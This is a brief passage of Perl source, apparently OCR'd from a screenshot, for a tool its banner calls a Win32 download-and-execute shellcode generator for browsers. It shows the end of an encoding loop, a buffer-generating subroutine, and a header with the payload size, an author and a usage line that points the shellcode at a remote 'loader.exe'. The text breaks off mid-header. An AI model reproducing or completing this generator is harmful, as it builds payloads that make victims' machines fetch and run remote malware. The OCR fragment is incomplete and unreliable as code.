
                }

                $idx += 2;

        }

        return $code;

}

sub buffer_gen(){

$sco = shift;

@buffer=<<FX;

    Win32 Download and Execute 
Shellcode Generator (browsers edition)

    Size: 275 bytes + loading_url

    Author: Yag Kohha (skyhole [at] 
gmail.com)

    Usage: ./sco 
http://remote_server/loader.exe

    Greetz to:
